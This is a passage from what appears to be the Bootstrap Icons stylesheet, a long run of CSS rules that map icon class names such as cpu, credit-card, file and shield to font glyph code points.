.bi-cpu-fill::before { content: "\f2a3"; } .bi-cpu::before { content: "\f2a4"; } .bi-credit-card-2-back-fill::before { content: "\f2a5"; } .bi-credit-card-2-back::before { content: "\f2a6"; } .bi-credit-card-2-front-fill::before { content: "\f2a7"; } .bi-credit-card-2-front::before { content: "\f2a8"; } .bi-credit-card-fill::before { content: "\f2a9"; } .bi-credit-card::before { content: "\f2aa"; } .bi-crop::before { content: "\f2ab"; } .bi-cup-fill::before { content: "\f2ac"; } .bi-cup-straw::before { content: "\f2ad"; } .bi-cup::before { content: "\f2ae"; } .bi-cursor-fill::before { content: "\f2af"; } .bi-cursor-text::before { content: "\f2b0"; } .bi-cursor::before { content: "\f2b1"; } .bi-dash-circle-fill::before { content: "\f2b2"; } .bi-dash-circle::before { content: "\f2b3"; } .bi-dash-square-fill::before { content: "\f2b4"; } .bi-dash-square::before { content: "\f2b5"; } .bi-dash::before { content: "\f2b6"; } .bi-diagram-2-fill::before { content: "\f2b7"; } .bi-diagram-2::before { content: "\f2b8"; } .bi-diagram-3-fill::before { content: "\f2b9"; } .bi-diagram-3::before { content: "\f2ba"; } .bi-diamond-fill::before { content: "\f2bb"; } .bi-diamond-half::before { content: "\f2bc"; } .bi-diamond::before { content: "\f2bd"; } .bi-dice-1-fill::before { content: "\f2be"; } .bi-dice-1::before { content: "\f2bf"; } .bi-dice-2-fill::before { content: "\f2c0"; } .bi-dice-2::before { content: "\f2c1"; } .bi-dice-3-fill::before { content: "\f2c2"; } .bi-dice-3::before { content: "\f2c3"; } .bi-dice-4-fill::before { content: "\f2c4"; } .bi-dice-4::before { content: "\f2c5"; } .bi-dice-5-fill::before { content: "\f2c6"; } .bi-dice-5::before { content: "\f2c7"; } .bi-dice-6-fill::before { content: "\f2c8"; } .bi-dice-6::before { content: "\f2c9"; } .bi-disc-fill::before { content: "\f2ca"; } .bi-disc::before { content: "\f2cb"; } .bi-discord::before { content: "\f2cc"; } .bi-display-fill::before { content: "\f2cd"; } .bi-display::before { content: "\f2ce"; } .bi-distribute-horizontal::before { content: "\f2cf"; } .bi-distribute-vertical::before { content: "\f2d0"; } .bi-door-closed-fill::before { content: "\f2d1"; } .bi-door-closed::before { content: "\f2d2"; } .bi-door-open-fill::before { content: "\f2d3"; } .bi-door-open::before { content: "\f2d4"; } .bi-dot::before { content: "\f2d5"; } .bi-download::before { content: "\f2d6"; } .bi-droplet-fill::before { content: "\f2d7"; } .bi-droplet-half::before { content: "\f2d8"; } .bi-droplet::before { content: "\f2d9"; } .bi-earbuds::before { content: "\f2da"; } .bi-easel-fill::before { content: "\f2db"; } .bi-easel::before { content: "\f2dc"; } .bi-egg-fill::before { content: "\f2dd"; } .bi-egg-fried::before { content: "\f2de"; } .bi-egg::before { content: "\f2df"; } .bi-eject-fill::before { content: "\f2e0"; } .bi-eject::before { content: "\f2e1"; } .bi-emoji-angry-fill::before { content: "\f2e2"; } .bi-emoji-angry::before { content: "\f2e3"; } .bi-emoji-dizzy-fill::before { content: "\f2e4"; } .bi-emoji-dizzy::before { content: "\f2e5"; } .bi-emoji-expressionless-fill::before { content: "\f2e6"; } .bi-emoji-expressionless::before { content: "\f2e7"; } .bi-emoji-frown-fill::before { content: "\f2e8"; } .bi-emoji-frown::before { content: "\f2e9"; } .bi-emoji-heart-eyes-fill::before { content: "\f2ea"; } .bi-emoji-heart-eyes::before { content: "\f2eb"; } .bi-emoji-laughing-fill::before { content: "\f2ec"; } .bi-emoji-laughing::before { content: "\f2ed"; } .bi-emoji-neutral-fill::before { content: "\f2ee"; } .bi-emoji-neutral::before { content: "\f2ef"; } .bi-emoji-smile-fill::before { content: "\f2f0"; } .bi-emoji-smile-upside-down-fill::before { content: "\f2f1"; } .bi-emoji-smile-upside-down::before { content: "\f2f2"; } .bi-emoji-smile::before { content: "\f2f3"; } .bi-emoji-sunglasses-fill::before { content: "\f2f4"; } .bi-emoji-sunglasses::before { content: "\f2f5"; } .bi-emoji-wink-fill::before { content: "\f2f6"; } .bi-emoji-wink::before { content: "\f2f7"; } .bi-envelope-fill::before { content: "\f2f8"; } .bi-envelope-open-fill::before { content: "\f2f9"; } .bi-envelope-open::before { content: "\f2fa"; } .bi-envelope::before { content: "\f2fb"; } .bi-exclamation-circle-fill::before { content: "\f2fc"; } .bi-exclamation-circle::before { content: "\f2fd"; } .bi-exclamation-diamond-fill::before { content: "\f2fe"; } .bi-exclamation-diamond::before { content: "\f2ff"; } .bi-exclamation-octagon-fill::before { content: "\f300"; } .bi-exclamation-octagon::before { content: "\f301"; } .bi-exclamation-square-fill::before { content: "\f302"; } .bi-exclamation-square::before { content: "\f303"; } .bi-exclamation-triangle-fill::before { content: "\f304"; } .bi-exclamation-triangle::before { content: "\f305"; } .bi-exclamation::before { content: "\f306"; } .bi-exclude::before { content: "\f307"; } .bi-eye-fill::before { content: "\f308"; } .bi-eye-slash-fill::before { content: "\f309"; } .bi-eye-slash::before { content: "\f30a"; } .bi-eye::before { content: "\f30b"; } .bi-eyeglasses::before { content: "\f30c"; } .bi-facebook::before { content: "\f30d"; } .bi-file-arrow-down-fill::before { content: "\f30e"; } .bi-file-arrow-down::before { content: "\f30f"; } .bi-file-arrow-up-fill::before { content: "\f310"; } .bi-file-arrow-up::before { content: "\f311"; } .bi-file-bar-graph-fill::before { content: "\f312"; } .bi-file-bar-graph::before { content: "\f313"; } .bi-file-binary-fill::before { content: "\f314"; } .bi-file-binary::before { content: "\f315"; } .bi-file-break-fill::before { content: "\f316"; } .bi-file-break::before { content: "\f317"; } .bi-file-check-fill::before { content: "\f318"; } .bi-file-check::before { content: "\f319"; } .bi-file-code-fill::before { content: "\f31a"; } .bi-file-code::before { content: "\f31b"; } .bi-file-diff-fill::before { content: "\f31c"; } .bi-file-diff::before { content: "\f31d"; } .bi-file-earmark-arrow-down-fill::before { content: "\f31e"; } .bi-file-earmark-arrow-down::before { content: "\f31f"; } .bi-file-earmark-arrow-up-fill::before { content: "\f320"; } .bi-file-earmark-arrow-up::before { content: "\f321"; } .bi-file-earmark-bar-graph-fill::before { content: "\f322"; } .bi-file-earmark-bar-graph::before { content: "\f323"; } .bi-file-earmark-binary-fill::before { content: "\f324"; } .bi-file-earmark-binary::before { content: "\f325"; } .bi-file-earmark-break-fill::before { content: "\f326"; } .bi-file-earmark-break::before { content: "\f327"; } .bi-file-earmark-check-fill::before { content: "\f328"; } .bi-file-earmark-check::before { content: "\f329"; } .bi-file-earmark-code-fill::before { content: "\f32a"; } .bi-file-earmark-code::before { content: "\f32b"; } .bi-file-earmark-diff-fill::before { content: "\f32c"; } .bi-file-earmark-diff::before { content: "\f32d"; } .bi-file-earmark-easel-fill::before { content: "\f32e"; } .bi-file-earmark-easel::before { content: "\f32f"; } .bi-file-earmark-excel-fill::before { content: "\f330"; } .bi-file-earmark-excel::before { content: "\f331"; } .bi-file-earmark-fill::before { content: "\f332"; } .bi-file-earmark-font-fill::before { content: "\f333"; } .bi-file-earmark-font::before { content: "\f334"; } .bi-file-earmark-image-fill::before { content: "\f335"; } .bi-file-earmark-image::before { content: "\f336"; } .bi-file-earmark-lock-fill::before { content: "\f337"; } .bi-file-earmark-lock::before { content: "\f338"; } .bi-file-earmark-lock2-fill::before { content: "\f339"; } .bi-file-earmark-lock2::before { content: "\f33a"; } .bi-file-earmark-medical-fill::before { content: "\f33b"; } .bi-file-earmark-medical::before { content: "\f33c"; } .bi-file-earmark-minus-fill::before { content: "\f33d"; } .bi-file-earmark-minus::before { content: "\f33e"; } .bi-file-earmark-music-fill::before { content: "\f33f"; } .bi-file-earmark-music::before { content: "\f340"; } .bi-file-earmark-person-fill::before { content: "\f341"; } .bi-file-earmark-person::before { content: "\f342"; } .bi-file-earmark-play-fill::before { content: "\f343"; } .bi-file-earmark-play::before { content: "\f344"; } .bi-file-earmark-plus-fill::before { content: "\f345"; } .bi-file-earmark-plus::before { content: "\f346"; } .bi-file-earmark-post-fill::before { content: "\f347"; } .bi-file-earmark-post::before { content: "\f348"; } .bi-file-earmark-ppt-fill::before { content: "\f349"; } .bi-file-earmark-ppt::before { content: "\f34a"; } .bi-file-earmark-richtext-fill::before { content: "\f34b"; } .bi-file-earmark-richtext::before { content: "\f34c"; } .bi-file-earmark-ruled-fill::before { content: "\f34d"; } .bi-file-earmark-ruled::before { content: "\f34e"; } .bi-file-earmark-slides-fill::before { content: "\f34f"; } .bi-file-earmark-slides::before { content: "\f350"; } .bi-file-earmark-spreadsheet-fill::before { content: "\f351"; } .bi-file-earmark-spreadsheet::before { content: "\f352"; } .bi-file-earmark-text-fill::before { content: "\f353"; } .bi-file-earmark-text::before { content: "\f354"; } .bi-file-earmark-word-fill::before { content: "\f355"; } .bi-file-earmark-word::before { content: "\f356"; } .bi-file-earmark-x-fill::before { content: "\f357"; } .bi-file-earmark-x::before { content: "\f358"; } .bi-file-earmark-zip-fill::before { content: "\f359"; } .bi-file-earmark-zip::before { content: "\f35a"; } .bi-file-earmark::before { content: "\f35b"; } .bi-file-easel-fill::before { content: "\f35c"; } .bi-file-easel::before { content: "\f35d"; } .bi-file-excel-fill::before { content: "\f35e"; } .bi-file-excel::before { content: "\f35f"; } .bi-file-fill::before { content: "\f360"; } .bi-file-font-fill::before { content: "\f361"; } .bi-file-font::before { content: "\f362"; } .bi-file-image-fill::before { content: "\f363"; } .bi-file-image::before { content: "\f364"; } .bi-file-lock-fill::before { content: "\f365"; } .bi-file-lock::before { content: "\f366"; } .bi-file-lock2-fill::before { content: "\f367"; } .bi-file-lock2::before { content: "\f368"; } .bi-file-medical-fill::before { content: "\f369"; } .bi-file-medical::before { content: "\f36a"; } .bi-file-minus-fill::before { content: "\f36b"; } .bi-file-minus::before { content: "\f36c"; } .bi-file-music-fill::before { content: "\f36d"; } .bi-file-music::before { content: "\f36e"; } .bi-file-person-fill::before { content: "\f36f"; } .bi-file-person::before { content: "\f370"; } .bi-file-play-fill::before { content: "\f371"; } .bi-file-play::before { content: "\f372"; } .bi-file-plus-fill::before { content: "\f373"; } .bi-file-plus::before { content: "\f374"; } .bi-file-post-fill::before { content: "\f375"; } .bi-file-post::before { content: "\f376"; } .bi-file-ppt-fill::before { content: "\f377"; } .bi-file-ppt::before { content: "\f378"; } .bi-file-richtext-fill::before { content: "\f379"; } .bi-file-richtext::before { content: "\f37a"; } .bi-file-ruled-fill::before { content: "\f37b"; } .bi-file-ruled::before { content: "\f37c"; } .bi-file-slides-fill::before { content: "\f37d"; } .bi-file-slides::before { content: "\f37e"; } .bi-file-spreadsheet-fill::before { content: "\f37f"; } .bi-file-spreadsheet::before { content: "\f380"; } .bi-file-text-fill::before { content: "\f381"; } .bi-file-text::before { content: "\f382"; } .bi-file-word-fill::before { content: "\f383"; } .bi-file-word::before { content: "\f384"; } .bi-file-x-fill::before { content: "\f385"; } .bi-file-x::before { content: "\f386"; } .bi-file-zip-fill::before { content: "\f387"; } .bi-file-zip::before { content: "\f388"; } .bi-file::before { content: "\f389"; } .bi-files-alt::before { content: "\f38a"; } .bi-files::before { content: "\f38b"; } .bi-film::before { content: "\f38c"; } .bi-filter-circle-fill::before { content: "\f38d"; } .bi-filter-circle::before { content: "\f38e"; } .bi-filter-left::before { content: "\f38f"; } .bi-filter-right::before { content: "\f390"; } .bi-filter-square-fill::before { content: "\f391"; } .bi-filter-square::before { content: "\f392"; } .bi-filter::before { content: "\f393"; } .bi-flag-fill::before { content: "\f394"; } .bi-flag::before { content: "\f395"; } .bi-flower1::before { content: "\f396"; } .bi-flower2::before { content: "\f397"; } .bi-flower3::before { content: "\f398"; } .bi-folder-check::before { content: "\f399"; } .bi-folder-fill::before { content: "\f39a"; } .bi-folder-minus::before { content: "\f39b"; } .bi-folder-plus::before { content: "\f39c"; } .bi-folder-symlink-fill::before { content: "\f39d"; } .bi-folder-symlink::before { content: "\f39e"; } .bi-folder-x::before { content: "\f39f"; } .bi-folder::before { content: "\f3a0"; } .bi-folder2-open::before { content: "\f3a1"; } .bi-folder2::before { content: "\f3a2"; } .bi-fonts::before { content: "\f3a3"; } .bi-forward-fill::before { content: "\f3a4"; } .bi-forward::before { content: "\f3a5"; } .bi-front::before { content: "\f3a6"; } .bi-fullscreen-exit::before { content: "\f3a7"; } .bi-fullscreen::before { content: "\f3a8"; } .bi-funnel-fill::before { content: "\f3a9"; } .bi-funnel::before { content: "\f3aa"; } .bi-gear-fill::before { content: "\f3ab"; } .bi-gear-wide-connected::before { content: "\f3ac"; } .bi-gear-wide::before { content: "\f3ad"; } .bi-gear::before { content: "\f3ae"; } .bi-gem::before { content: "\f3af"; } .bi-geo-alt-fill::before { content: "\f3b0"; } .bi-geo-alt::before { content: "\f3b1"; } .bi-geo-fill::before { content: "\f3b2"; } .bi-geo::before { content: "\f3b3"; } .bi-gift-fill::before { content: "\f3b4"; } .bi-gift::before { content: "\f3b5"; } .bi-github::before { content: "\f3b6"; } .bi-globe::before { content: "\f3b7"; } .bi-globe2::before { content: "\f3b8"; } .bi-google::before { content: "\f3b9"; } .bi-graph-down::before { content: "\f3ba"; } .bi-graph-up::before { content: "\f3bb"; } .bi-grid-1x2-fill::before { content: "\f3bc"; } .bi-grid-1x2::before { content: "\f3bd"; } .bi-grid-3x2-gap-fill::before { content: "\f3be"; } .bi-grid-3x2-gap::before { content: "\f3bf"; } .bi-grid-3x2::before { content: "\f3c0"; } .bi-grid-3x3-gap-fill::before { content: "\f3c1"; } .bi-grid-3x3-gap::before { content: "\f3c2"; } .bi-grid-3x3::before { content: "\f3c3"; } .bi-grid-fill::before { content: "\f3c4"; } .bi-grid::before { content: "\f3c5"; } .bi-grip-horizontal::before { content: "\f3c6"; } .bi-grip-vertical::before { content: "\f3c7"; } .bi-hammer::before { content: "\f3c8"; } .bi-hand-index-thumb::before { content: "\f3c9"; } .bi-hand-index::before { content: "\f3ca"; } .bi-hand-thumbs-down::before { content: "\f3cb"; } .bi-hand-thumbs-up::before { content: "\f3cc"; } .bi-handbag-fill::before { content: "\f3cd"; } .bi-handbag::before { content: "\f3ce"; } .bi-hash::before { content: "\f3cf"; } .bi-hdd-fill::before { content: "\f3d0"; } .bi-hdd-network-fill::before { content: "\f3d1"; } .bi-hdd-network::before { content: "\f3d2"; } .bi-hdd-rack-fill::before { content: "\f3d3"; } .bi-hdd-rack::before { content: "\f3d4"; } .bi-hdd-stack-fill::before { content: "\f3d5"; } .bi-hdd-stack::before { content: "\f3d6"; } .bi-hdd::before { content: "\f3d7"; } .bi-headphones::before { content: "\f3d8"; } .bi-headset::before { content: "\f3d9"; } .bi-heart-fill::before { content: "\f3da"; } .bi-heart-half::before { content: "\f3db"; } .bi-heart::before { content: "\f3dc"; } .bi-heptagon-fill::before { content: "\f3dd"; } .bi-heptagon-half::before { content: "\f3de"; } .bi-heptagon::before { content: "\f3df"; } .bi-hexagon-fill::before { content: "\f3e0"; } .bi-hexagon-half::before { content: "\f3e1"; } .bi-hexagon::before { content: "\f3e2"; } .bi-hourglass-bottom::before { content: "\f3e3"; } .bi-hourglass-split::before { content: "\f3e4"; } .bi-hourglass-top::before { content: "\f3e5"; } .bi-hourglass::before { content: "\f3e6"; } .bi-house-door-fill::before { content: "\f3e7"; } .bi-house-door::before { content: "\f3e8"; } .bi-house-fill::before { content: "\f3e9"; } .bi-house::before { content: "\f3ea"; } .bi-hr::before { content: "\f3eb"; } .bi-image-alt::before { content: "\f3ec"; } .bi-image-fill::before { content: "\f3ed"; } .bi-image::before { content: "\f3ee"; } .bi-images::before { content: "\f3ef"; } .bi-inbox-fill::before { content: "\f3f0"; } .bi-inbox::before { content: "\f3f1"; } .bi-inboxes-fill::before { content: "\f3f2"; } .bi-inboxes::before { content: "\f3f3"; } .bi-info-circle-fill::before { content: "\f3f4"; } .bi-info-circle::before { content: "\f3f5"; } .bi-info-square-fill::before { content: "\f3f6"; } .bi-info-square::before { content: "\f3f7"; } .bi-info::before { content: "\f3f8"; } .bi-input-cursor-text::before { content: "\f3f9"; } .bi-input-cursor::before { content: "\f3fa"; } .bi-instagram::before { content: "\f3fb"; } .bi-intersect::before { content: "\f3fc"; } .bi-journal-album::before { content: "\f3fd"; } .bi-journal-arrow-down::before { content: "\f3fe"; } .bi-journal-arrow-up::before { content: "\f3ff"; } .bi-journal-bookmark-fill::before { content: "\f400"; } .bi-journal-bookmark::before { content: "\f401"; } .bi-journal-check::before { content: "\f402"; } .bi-journal-code::before { content: "\f403"; } .bi-journal-medical::before { content: "\f404"; } .bi-journal-minus::before { content: "\f405"; } .bi-journal-plus::before { content: "\f406"; } .bi-journal-richtext::before { content: "\f407"; } .bi-journal-text::before { content: "\f408"; } .bi-journal-x::before { content: "\f409"; } .bi-journal::before { content: "\f40a"; } .bi-journals::before { content: "\f40b"; } .bi-joystick::before { content: "\f40c"; } .bi-justify-left::before { content: "\f40d"; } .bi-justify-right::before { content: "\f40e"; } .bi-justify::before { content: "\f40f"; } .bi-kanban-fill::before { content: "\f410"; } .bi-kanban::before { content: "\f411"; } .bi-key-fill::before { content: "\f412"; } .bi-key::before { content: "\f413"; } .bi-keyboard-fill::before { content: "\f414"; } .bi-keyboard::before { content: "\f415"; } .bi-ladder::before { content: "\f416"; } .bi-lamp-fill::before { content: "\f417"; } .bi-lamp::before { content: "\f418"; } .bi-laptop-fill::before { content: "\f419"; } .bi-laptop::before { content: "\f41a"; } .bi-layers-fill::before { content: "\f41b"; } .bi-layers-half::before { content: "\f41c"; } .bi-layers::before { content: "\f41d"; } .bi-layout-sidebar-inset-reverse::before { content: "\f41e"; } .bi-layout-sidebar-inset::before { content: "\f41f"; } .bi-layout-sidebar-reverse::before { content: "\f420"; } .bi-layout-sidebar::before { content: "\f421"; } .bi-layout-split::before { content: "\f422"; } .bi-layout-text-sidebar-reverse::before { content: "\f423"; } .bi-layout-text-sidebar::before { content: "\f424"; } .bi-layout-text-window-reverse::before { content: "\f425"; } .bi-layout-text-window::before { content: "\f426"; } .bi-layout-three-columns::before { content: "\f427"; } .bi-layout-wtf::before { content: "\f428"; } .bi-life-preserver::before { content: "\f429"; } .bi-lightning-fill::before { content: "\f42a"; } .bi-lightning::before { content: "\f42b"; } .bi-link-45deg::before { content: "\f42c"; } .bi-link::before { content: "\f42d"; } .bi-linkedin::before { content: "\f42e"; } .bi-list-check::before { content: "\f42f"; } .bi-list-nested::before { content: "\f430"; } .bi-list-ol::before { content: "\f431"; } .bi-list-stars::before { content: "\f432"; } .bi-list-task::before { content: "\f433"; } .bi-list-ul::before { content: "\f434"; } .bi-list::before { content: "\f435"; } .bi-lock-fill::before { content: "\f436"; } .bi-lock::before { content: "\f437"; } .bi-mailbox::before { content: "\f438"; } .bi-mailbox2::before { content: "\f439"; } .bi-map-fill::before { content: "\f43a"; } .bi-map::before { content: "\f43b"; } .bi-markdown-fill::before { content: "\f43c"; } .bi-markdown::before { content: "\f43d"; } .bi-menu-app-fill::before { content: "\f43e"; } .bi-menu-app::before { content: "\f43f"; } .bi-menu-button-fill::before { content: "\f440"; } .bi-menu-button-wide-fill::before { content: "\f441"; } .bi-menu-button-wide::before { content: "\f442"; } .bi-menu-button::before { content: "\f443"; } .bi-menu-down::before { content: "\f444"; } .bi-menu-up::before { content: "\f445"; } .bi-mic-fill::before { content: "\f446"; } .bi-mic-mute-fill::before { content: "\f447"; } .bi-mic-mute::before { content: "\f448"; } .bi-mic::before { content: "\f449"; } .bi-minecart-loaded::before { content: "\f44a"; } .bi-minecart::before { content: "\f44b"; } .bi-moon::before { content: "\f44c"; } .bi-mouse::before { content: "\f44d"; } .bi-mouse2::before { content: "\f44e"; } .bi-mouse3::before { content: "\f44f"; } .bi-music-note-beamed::before { content: "\f450"; } .bi-music-note-list::before { content: "\f451"; } .bi-music-note::before { content: "\f452"; } .bi-music-player-fill::before { content: "\f453"; } .bi-music-player::before { content: "\f454"; } .bi-newspaper::before { content: "\f455"; } .bi-node-minus-fill::before { content: "\f456"; } .bi-node-minus::before { content: "\f457"; } .bi-node-plus-fill::before { content: "\f458"; } .bi-node-plus::before { content: "\f459"; } .bi-nut-fill::before { content: "\f45a"; } .bi-nut::before { content: "\f45b"; } .bi-octagon-fill::before { content: "\f45c"; } .bi-octagon-half::before { content: "\f45d"; } .bi-octagon::before { content: "\f45e"; } .bi-option::before { content: "\f45f"; } .bi-outlet::before { content: "\f460"; } .bi-paperclip::before { content: "\f461"; } .bi-paragraph::before { content: "\f462"; } .bi-patch-check-fll::before { content: "\f463"; } .bi-patch-check::before { content: "\f464"; } .bi-patch-exclamation-fll::before { content: "\f465"; } .bi-patch-exclamation::before { content: "\f466"; } .bi-patch-minus-fll::before { content: "\f467"; } .bi-patch-minus::before { content: "\f468"; } .bi-patch-plus-fll::before { content: "\f469"; } .bi-patch-plus::before { content: "\f46a"; } .bi-patch-question-fll::before { content: "\f46b"; } .bi-patch-question::before { content: "\f46c"; } .bi-pause-btn-fill::before { content: "\f46d"; } .bi-pause-btn::before { content: "\f46e"; } .bi-pause-circle-fill::before { content: "\f46f"; } .bi-pause-circle::before { content: "\f470"; } .bi-pause-fill::before { content: "\f471"; } .bi-pause::before { content: "\f472"; } .bi-peace-fill::before { content: "\f473"; } .bi-peace::before { content: "\f474"; } .bi-pen-fill::before { content: "\f475"; } .bi-pen::before { content: "\f476"; } .bi-pencil-fill::before { content: "\f477"; } .bi-pencil-square::before { content: "\f478"; } .bi-pencil::before { content: "\f479"; } .bi-pentagon-fill::before { content: "\f47a"; } .bi-pentagon-half::before { content: "\f47b"; } .bi-pentagon::before { content: "\f47c"; } .bi-people-fill::before { content: "\f47d"; } .bi-people::before { content: "\f47e"; } .bi-percent::before { content: "\f47f"; } .bi-person-badge-fill::before { content: "\f480"; } .bi-person-badge::before { content: "\f481"; } .bi-person-bounding-box::before { content: "\f482"; } .bi-person-check-fill::before { content: "\f483"; } .bi-person-check::before { content: "\f484"; } .bi-person-circle::before { content: "\f485"; } .bi-person-dash-fill::before { content: "\f486"; } .bi-person-dash::before { content: "\f487"; } .bi-person-fill::before { content: "\f488"; } .bi-person-lines-fill::before { content: "\f489"; } .bi-person-plus-fill::before { content: "\f48a"; } .bi-person-plus::before { content: "\f48b"; } .bi-person-square::before { content: "\f48c"; } .bi-person-x-fill::before { content: "\f48d"; } .bi-person-x::before { content: "\f48e"; } .bi-person::before { content: "\f48f"; } .bi-phone-fill::before { content: "\f490"; } .bi-phone-landscape-fill::before { content: "\f491"; } .bi-phone-landscape::before { content: "\f492"; } .bi-phone-vibrate::before { content: "\f493"; } .bi-phone::before { content: "\f494"; } .bi-pie-chart-fill::before { content: "\f495"; } .bi-pie-chart::before { content: "\f496"; } .bi-pip-fill::before { content: "\f497"; } .bi-pip::before { content: "\f498"; } .bi-play-btn-fill::before { content: "\f499"; } .bi-play-btn::before { content: "\f49a"; } .bi-play-circle-fill::before { content: "\f49b"; } .bi-play-circle::before { content: "\f49c"; } .bi-play-fill::before { content: "\f49d"; } .bi-play::before { content: "\f49e"; } .bi-plug-fill::before { content: "\f49f"; } .bi-plug::before { content: "\f4a0"; } .bi-plus-circle-fill::before { content: "\f4a1"; } .bi-plus-circle::before { content: "\f4a2"; } .bi-plus-square-fill::before { content: "\f4a3"; } .bi-plus-square::before { content: "\f4a4"; } .bi-plus::before { content: "\f4a5"; } .bi-power::before { content: "\f4a6"; } .bi-printer-fill::before { content: "\f4a7"; } .bi-printer::before { content: "\f4a8"; } .bi-puzzle-fill::before { content: "\f4a9"; } .bi-puzzle::before { content: "\f4aa"; } .bi-question-circle-fill::before { content: "\f4ab"; } .bi-question-circle::before { content: "\f4ac"; } .bi-question-diamond-fill::before { content: "\f4ad"; } .bi-question-diamond::before { content: "\f4ae"; } .bi-question-octagon-fill::before { content: "\f4af"; } .bi-question-octagon::before { content: "\f4b0"; } .bi-question-square-fill::before { content: "\f4b1"; } .bi-question-square::before { content: "\f4b2"; } .bi-question::before { content: "\f4b3"; } .bi-receipt-cutoff::before { content: "\f4b4"; } .bi-receipt::before { content: "\f4b5"; } .bi-reception-0::before { content: "\f4b6"; } .bi-reception-1::before { content: "\f4b7"; } .bi-reception-2::before { content: "\f4b8"; } .bi-reception-3::before { content: "\f4b9"; } .bi-reception-4::before { content: "\f4ba"; } .bi-record-btn-fill::before { content: "\f4bb"; } .bi-record-btn::before { content: "\f4bc"; } .bi-record-circle-fill::before { content: "\f4bd"; } .bi-record-circle::before { content: "\f4be"; } .bi-record-fill::before { content: "\f4bf"; } .bi-record::before { content: "\f4c0"; } .bi-record2-fill::before { content: "\f4c1"; } .bi-record2::before { content: "\f4c2"; } .bi-reply-all-fill::before { content: "\f4c3"; } .bi-reply-all::before { content: "\f4c4"; } .bi-reply-fill::before { content: "\f4c5"; } .bi-reply::before { content: "\f4c6"; } .bi-rss-fill::before { content: "\f4c7"; } .bi-rss::before { content: "\f4c8"; } .bi-scissors::before { content: "\f4c9"; } .bi-screwdriver::before { content: "\f4ca"; } .bi-search::before { content: "\f4cb"; } .bi-segmented-nav::before { content: "\f4cc"; } .bi-server::before { content: "\f4cd"; } .bi-share-fill::before { content: "\f4ce"; } .bi-share::before { content: "\f4cf"; } .bi-shield-check::before { content: "\f4d0"; } .bi-shield-exclamation::before { content: "\f4d1"; } .bi-shield-fill-check::before { content: "\f4d2"; } .bi-shield-fill-exclamation::before { content: "\f4d3"; } .bi-shield-fill-minus::before { content: "\f4d4"; } .bi-shield-fill-plus::before { content: "\f4d5"; } .bi-shield-fill-x::before { content: "\f4d6"; } .bi-shield-fill::before { content: "\f4d7"; } .bi-shield-lock-fill::before { content: "\f4d8"; } .bi-shield-lock::before { content: "\f4d9"; } .bi-shield-minus::before { content: "\f4da"; } .bi-shield-plus::before { content: "\f4db"; } .bi-shield-shaded::before { content: "\f4dc"; } .bi-shield-slash-fill::before { content: "\f4dd"; } .bi-shield-slash::before { content: "\f4de"; } .bi-shield-x::before { content: "\f4df"; } .bi-shield::before { content: "\f4e0"; } .bi-shift-fill::before { content: "\f4e1"; } .bi-shift::before { content: "\f4e2"; } .bi-shop-window::before { content: "\f4e3"; } .bi-shop::before { content: "\f4e4"; } .bi-shuffle::before { content: "\f4e5"; } .bi-signpost-2-fill::before { content: "\f4e6"; } .bi-signpost-2::before { content: "\f4e7"; } .bi-signpost-fill::before { content: "\f4e8"; } .bi-signpost-split-fill::before { content: "\f4e9"; } .bi-signpost-split::before { content: "\f4ea"; } .bi-signpost::before { content: "\f4eb"; } .bi-sim-fill::before { content: "\f4ec"; } .bi-sim::before { content: "\f4ed"; } .bi-skip-backward-btn-fill::before { content: "\f4ee"; } .bi-skip-backward-btn::before { content: "\f4ef"; } .bi-skip-backward-circle-fill::before { content: "\f4f0"; } .bi-skip-backward-circle::before { content: "\f4f1"; } .bi-skip-backward-fill::before { content: "\f4f2"; } .bi-skip-backward::before { content: "\f4f3"; } .bi-skip-end-btn-fill::before { content: "\f4f4"; } .bi-skip-end-btn::before { content: "\f4f5"; } .bi-skip-end-circle-fill::before { content: "\f4f6"; } .bi-skip-end-circle::before { content: "\f4f7"; } .bi-skip-end-fill::before { content: "\f4f8"; } .bi-skip-end::before { content: "\f4f9"; } .bi-skip-forward-btn-fill::before { content: "\f4fa"; } .bi-skip-forward-btn::before { content: "\f4fb"; } .bi-skip-forward-circle-fill::before { content: "\f4fc"; } .bi-skip-forward-circle::before { content: "\f4fd"; } .bi-skip-forward-fill::before { content: "\f4fe"; } .bi-skip-forward::before { content: "\f4ff"; } .bi-skip-start-btn-fill::before { content: "\f500"; } .bi-skip-start-btn::before { content: "\f501"; } .bi-skip-start-circle-fill::before { content: "\f502"; } .bi-skip-start-circle::before { content: "\f503"; } .bi-skip-start-fill::before { content: "\f504"; } .bi-skip-start::before { content: "\f505"; } .bi-slack::before { content: "\f506"; } .bi-slash-circle-fill::before { content: "\f507"; } .bi-slash-circle::before { content: "\f508"; } .bi-slash-square-fill::before { content: "\f509"; } .bi-slash-square::before { content: "\f50a"; } .bi-slash::before { content: "\f50b"; } .bi-sliders::before { content: "\f50c"; } .bi-smartwatch::before { content: "\f50d"; } .bi-sort-alpha-down-alt::before { content: "\f50e"; } .bi-sort-alpha-down::before { content: "\f50f"; } .bi-sort-alpha-up-alt::before { content: "\f510"; } .bi-sort-alpha-up::before { content: "\f511"; } .bi-sort-down-alt::before { content: "\f512"; } .bi-sort-down::before { content: "\f513"; } .bi-sort-numeric-down-alt::before { content: "\f514"; } .bi-sort-numeric-down::before { content: "\f515"; } .bi-sort-numeric-up-alt::before { content: "\f516"; } .bi-sort-numeric-up::before { content: "\f517"; } .bi-sort-up-alt::before { content: "\f518"; } .bi-sort-up::before { content: "\f519"; } .bi-soundwave::before { content: "\f51a"; } .bi-speaker-fill::before { content: "\f51b"; } .bi-speaker::before { content: "\f51c"; } .bi-spellcheck::before { content: "\f51d"; } .bi-square-fill::before { content: "\f51e"; } .bi-square-half::before { content: "\f51f"; } .bi-square::before { content: "\f520"; } .bi-star-fill::before { content: "\f521"; } .bi-star-half::before { content: "\f522"; } .bi-star::before { content: "\f523"; } .bi-stickies-fill::before { content: "\f524"; } .bi-stickies::before { content: "\f525"; } .bi-sticky-fill::before { content: "\f526"; } .bi-sticky::before { content: "\f527"; } .bi-stop-btn-fill::before { content: "\f528"; } .bi-stop-btn::before { content: "\f529"; } .bi-stop-circle-fill::before { content: "\f52a"; } .bi-stop-circle::before { content: "\f52b"; } .bi-stop-fill::before { content: "\f52c"; } .bi-stop::before { content: "\f52d"; } .bi-stoplights-fill::before { content: "\f52e"; } .bi-stoplights::before { content: "\f52f"; } .bi-stopwatch-fill::before { content: "\f530"; } .bi-stopwatch::before { content: "\f531"; } .bi-subtract::before { content: "\f532"; } .bi-suit-club-fill::before { content: "\f533"; } .bi-suit-club::before { content: "\f534"; } .bi-suit-diamond-fill::before { 